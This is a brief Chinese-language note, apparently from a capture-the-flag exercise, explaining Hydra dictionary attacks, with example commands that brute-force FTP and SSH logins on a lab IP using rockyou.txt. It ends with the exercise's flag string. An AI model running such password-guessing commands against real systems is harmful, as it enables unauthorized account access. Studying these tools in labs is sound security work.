 Hydra_字典密码破解
基本用法
hydra -l username -P wordlist.txt server service
-l 用户名：-l 应该在用户名之前，即目标的登录名。
-P wordlist.txt： -P 位于 wordlist.txt 文件之前，该文件是一个文本文件，其中包含
您要使用提供的用户名尝试的密码列表。
server 是目标服务器的主机名或 IP 地址。
service 表示您尝试发起字典攻击的服务。
应用实例：
hydra -l mark -P /usr/share/wordlists/rockyou.txt 10.10.12.199 ftp
hydra -l mark -P /usr/share/wordlists/rockyou.txt ftp://10.10.12.199
hydra -l frank -P /usr/share/wordlists/rockyou.txt 10.10.12.199 ssh
HNUCTF{OSINT_leads_to_flag}